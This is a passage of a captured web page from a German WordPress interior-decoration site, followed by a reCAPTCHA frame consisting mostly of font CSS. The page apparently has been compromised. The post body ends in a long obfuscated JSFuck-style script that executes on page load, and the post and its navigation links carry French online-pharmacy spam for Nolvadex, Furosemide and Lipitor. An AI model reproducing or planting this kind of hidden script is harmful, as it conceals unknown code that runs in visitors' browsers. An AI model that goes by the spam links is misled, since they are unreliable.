+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[0]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[46]+$[24]+$[5]+$[36]+$[48]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="http://www.raumausstattung-elsmann.de/generique-nolvadex-canada-livraison-gratuite-dans-le-monde/" rel="bookmark"><time class="entry-date published" datetime="2020-06-25T18:00:25+02:00">25. Juni 2020</time><time class="updated" datetime="2020-06-25T18:00:27+02:00">25. Juni 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.raumausstattung-elsmann.de/author/elsmann/">Website-Einstellung</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="http://www.raumausstattung-elsmann.de/category/allgemein/" rel="category tag">Allgemein</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.raumausstattung-elsmann.de/soutien-a-la-clientele-247-acheter-furosemide-en-ligne-forum-payer-par-amex/" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Soutien à la clientèle 24/7 | Acheter Furosemide En Ligne Forum | Payer Par Amex</span></a></div><div class="nav-next"><a href="http://www.raumausstattung-elsmann.de/acheter-des-lipitor-atorvastatin-en-ligne-site-fiable/" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">acheter des Lipitor | Atorvastatin En Ligne Site Fiable</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.raumausstattung-elsmann.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK' );
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&co=aHR0cDovL3d3dy5yYXVtYXVzc3RhdHR1bmctZWxzbWFubi5kZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nd1tfjhufz2l
body_size: 49208
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 